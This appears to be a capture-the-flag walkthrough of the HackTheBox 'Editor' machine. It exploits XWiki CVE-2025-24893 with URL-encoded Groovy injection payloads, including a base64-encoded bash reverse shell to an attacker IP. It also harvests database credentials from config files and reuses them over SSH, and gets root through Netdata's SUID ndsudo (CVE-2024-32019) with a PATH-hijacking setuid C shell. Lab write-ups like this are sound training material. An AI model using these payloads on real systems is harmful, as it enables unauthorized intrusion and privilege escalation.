HackTheBox Editor
Easy-rated HTB Machine.

Enumeration
1
echo 10.10.11.80 editor.htb |sudo tee -a /etc/hosts
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Editor - SimplistCode Pro
8080/tcp open  http    syn-ack ttl 63 Jetty 10.0.20
|_http-server-header: Jetty(10.0.20)
|_http-open-proxy: Proxy might be redirecting requests
| http-title: XWiki - Main - Intro
|_Requested resource was http://editor.htb:8080/xwiki/bin/view/Main/
| http-webdav-scan:
|   WebDAV type: Unknown
|   Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|_  Server Type: Jetty(10.0.20)
| http-methods:
|   Supported Methods: OPTIONS GET HEAD PROPFIND LOCK UNLOCK
|_  Potentially risky methods: PROPFIND LOCK UNLOCK
| http-cookie-flags:
|   /:
|     JSESSIONID:
|_      httponly flag not set
| http-robots.txt: 50 disallowed entries (40 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
| /xwiki/bin/undelete/ /xwiki/bin/reset/ /xwiki/bin/register/
| /xwiki/bin/propupdate/ /xwiki/bin/propadd/ /xwiki/bin/propdisable/
| /xwiki/bin/propenable/ /xwiki/bin/propdelete/ /xwiki/bin/objectadd/
| /xwiki/bin/commentadd/ /xwiki/bin/commentsave/ /xwiki/bin/objectsync/
| /xwiki/bin/objectremove/ /xwiki/bin/attach/ /xwiki/bin/upload/
| /xwiki/bin/temp/ /xwiki/bin/downloadrev/ /xwiki/bin/dot/
| /xwiki/bin/delattachment/ /xwiki/bin/skin/ /xwiki/bin/jsx/ /xwiki/bin/ssx/
| /xwiki/bin/login/ /xwiki/bin/loginsubmit/ /xwiki/bin/loginerror/
|_/xwiki/bin/logout/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There is a mention of Jetty which is a Web Server Written in Java.
Whatweb and Curl
1
2
$ whatweb editor.htb
http://editor.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.80], Script[module], Title[Editor - SimplistCode Pro], nginx[1.18.0]
1
2
3
4
5
6
7
8
9
10
$ curl -I http://editor.htb
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 04 Aug 2025 10:21:14 GMT
Content-Type: text/html
Content-Length: 631
Last-Modified: Sun, 15 Jun 2025 06:18:30 GMT
Connection: keep-alive
ETag: "684e65b6-277"
Accept-Ranges: bytes
And we’re faced with this web interface at http://editor.htb: 
Visiting the Docs redirects us to wiki.editor.htb which must be added to /etc/hosts in order to get resolved. This is a Wiki page hosted using XWiki, which is A free and open-source wiki software written in Java.
And in the bottom of the page of the wiki portal, we find an XWiki Version number: XWiki Debian 15.10.8
A quick search for a CVE we find lots of CVEs:
- CVE-2025-32968: Needs SCRIPT rights to perform a Blind SQLi. Which we don’t have for the moment.
- CVE-2025-24893: Unauthenticated user can execute arbitrary code. This might be it.
Foothold
Here is a detailed and informative report on the last CVE. So, reading more on CVE-2025-24893 in here, We’re on the right path. Confirming using:
1
http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22Hello%20from%20search%20text%3A%20%22%20%2B%20%2823%2B19%29%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D
Which decodes to this:
1
}}}println("Hello from search text: " + (23+19))
This will print out: 
So, the target is indeed vulnerable and we can gain RCE. Let’s test for some system commands:
1
http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22Result%3A%20%22%20%2B%20%22id%22.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D
Which decodes to this:
1
}}}println("Result: " + "id".execute().text)
Which successfully executes the id command: 
So now, we should be able to get a reverse shell back to our machine: Here is the payload i used:
1
http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7D%22bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi41NS80NDQ0IDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22.execute%28%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D
Which decodes to this:
1
http://wiki.editor.htb/xwiki/bin/get/Main/SolrSearch?media=rss&text=}}}"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41NS80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}".execute()
Note that without the base64 encoding, the rev shell doesn’t hit back. You could use
BusyBoxrev shell too. Find your way.

In here the connection was
Established for the first time using the base64 encoding.
And then Didn’t hit back in the second listener when using cleartext rev shell payload.
So we’re in as user
xwikiand we need to move laterally to userOliverto get the user flag.
Lateral Movement: User Flag
Trying to find some binaries with SUID permissions didn’t lead to something.
1
find / -perm -4000 2>/dev/null
Also lead to nothing.
Furethermore I searched for notes, config files, sql database using:
- Looking for config files:
1
for l in $(echo ".conf .config .cnf");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "lib\|fonts\|share\|core" ;done
Looking for database files:
1
for l in $(echo ".sql .db .*db .db*");do echo -e "\nDB File extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share\|man";done
- Looking for Notes:
1
find /home/* -type f -name "*.txt" -o ! -name "*.*"
- Looking for scripts:
1
for l in $(echo ".py .pyc .pl .go .jar .c .sh");do echo -e "\nFile extension: " $l; find / -name *$l 2>/dev/null | grep -v "doc\|lib\|headers\|share";done
There are some traces of MySQL in the database files, so we confirm it using:

1
2
3
4
5
6
7
netstat -tulpn

Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
<REDACTED>
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
<REDACTED>
Connecting to the db using the command below lead to nothing as we don’t have a password:
1
mysql -u xwiki -h 10.10.11.80
Now, the mistake in the for loop to look for config files didn’t include .cfg files, which was the correct extension to the xwiki service:
1
2
3
4
5
6
7
8
9
10
11
find / -name *cf* 2>/dev/null | grep xwiki

/etc/xwiki/hibernate.cfg.xml
/etc/xwiki/hibernate.cfg.xml.ucf-dist
/etc/xwiki/xwiki.cfg
/var/lib/ucf/cache/:etc:xwiki:xwiki.cfg
/var/lib/ucf/cache/:etc:xwiki:hibernate.cfg.xml
/usr/lib/xwiki/WEB-INF/hibernate.cfg.xml
/usr/lib/xwiki/WEB-INF/xwiki.cfg
/usr/share/xwiki/templates/mysql/hibernate.cfg.xml
/usr/share/xwiki/default/xwiki.cfg
Our primary target file here will be the /etc/xwiki/xwiki.cfg, because as the documentation states, this might and will include primary and important components about the connections between the Java objects and the RDBRMS. We can consider it an API between the Java Objects and the database.
Which indeed proved correct:
1
2
3
4
5
6
7
8
cat /etc/xwiki/hibernate.cfg.xml | grep password
    <property name="hibernate.connection.password">THE PASSWORD OF XWIKI</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password"></property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password">xwiki</property>
    <property name="hibernate.connection.password"></property>
And we got the xwiki user password of MySQL database.
You should know that in the output of the
grepcommand, the username isn’t clear. I usually run this:cat <file> | less -Sand then use the/passwordand loop through the hits withnwithin the pager because running grep won’t show us the user of that password, nor the service to connect to using those creds.
Before diving in the database, which may lead to a rabbit hole, I’ll test for password re-use and SSH as Oliver using that passwod.
1
2
3
ssh oliver@editor.htb
oliver@editor:~$ cat user.txt
<flag>
We got the user flag. Now we will not forget about that database, we might return to it later if it has anythinguseful.
Privilege Escalation
The Usual, I checked the cron jobs, SUID-bit-enabled binaries, config files, databases, and the hussle we mentionned above which lead to nothing.
Until:
1
2
3
4
5
ps aux
<REDACTED>
oliver    116954  0.0  0.3  32100 12712 ?        SNl  16:04   0:00 /opt/netdata/bin/srv/netdata
oliver    116956  0.0  0.0  23512  3352 ?        SNl  16:04   0:00 /opt/netdata/bin/srv/netdata --special-spawn-server
<REDACTED>
At this point, I looked a lot into the netdata binary and /opt/netdata as a whole. All lead to nothing. Until this:
1
2
3
4
5
6
7
8
find /opt/netdata -perm -4000 2>/dev/null
/opt/netdata/usr/libexec/netdata/plugins.d/cgroup-network
/opt/netdata/usr/libexec/netdata/plugins.d/network-viewer.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/local-listeners
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo
/opt/netdata/usr/libexec/netdata/plugins.d/ioping
/opt/netdata/usr/libexec/netdata/plugins.d/nfacct.plugin
/opt/netdata/usr/libexec/netdata/plugins.d/ebpf.plugin
Okay some plugins with SUID. I looked GTFO bins. None.
And then looked for CVEs, which lead to this CVE-2024-32019. We confirm that we are indeed vulnerable with:
1
2
/opt/netdata/bin/srv/netdata -v
netdata v1.45.2
Following the instruction in their GH issue Here
We can see what are the possible commands to run using:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo -h

The following commands are supported:                                                                                              [0/1996]

- Command    : nvme-list
  Executables: nvme
  Parameters : list --output-format=json

- Command    : nvme-smart-log
  Executables: nvme
  Parameters : smart-log  --output-format=json

- Command    : megacli-disk-info
  Executables: megacli MegaCli
  Parameters : -LDPDInfo -aAll -NoLog

- Command    : megacli-battery-info
  Executables: megacli MegaCli
  Parameters : -AdpBbuCmd -aAll -NoLog

- Command    : arcconf-ld-info
  Executables: arcconf
  Parameters : GETCONFIG 1 LD

- Command    : arcconf-pd-info
  Executables: arcconf
  Parameters : GETCONFIG 1 PD

The program searches for executables in the system path.

Variables given as  are expected on the command line as:
  --variable VALUE

VALUE can include space, A-Z, a-z, 0-9, _, -, /, and .
So, our goal is to add a malicious binary of our choice to the PATH variable, since this ndsudo is using the system path variables.
A mistake I did at this point was creating a bash script not actually creating a binary. So the rev shell i got back was of
Oliver.
Let’s go:
- Create a directory somewhere we have R-W permissions on:
1
mkdir ~/evilsal
- We setup and statically compile a C shell on our attacking machine:
1
2
3
4
5
6
7
#include <unistd.h>

int main() {
    setuid(0); setgid(0);
    execl("/bin/bash", "bash", NULL);
    return 0;
}
Statically compile:
1
gcc -g -static nvme.c -o nvme
- Transfer it to the target machine with
scpsince we haveSSHcreds:
1
scp nvme oliver@editor.htb:~/evilsal/nvme
Note that the name
nvmeis crucial here, we need a name of a command that thentsudocan execute.
- Add the
evilsaldirectory to thePATHvariable:
1
export PATH=$HOME/evilsal:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
- Now, simply run the the
ndsudowith thenvme-listoption:
1
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
This will grant us a root shell, no questions asked.
Rooted. Done.